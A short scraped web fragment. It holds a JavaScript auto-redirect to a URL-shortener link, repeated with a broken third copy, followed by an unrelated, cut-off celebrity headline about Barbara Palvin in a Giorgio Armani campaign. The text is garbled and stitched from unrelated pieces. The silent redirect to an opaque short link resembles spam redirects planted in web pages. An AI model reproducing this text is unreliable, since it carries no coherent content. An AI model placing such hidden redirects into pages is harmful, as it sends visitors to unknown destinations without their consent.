
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Barbara Palvin Stuns in Giorgio Armani ‘Acqua di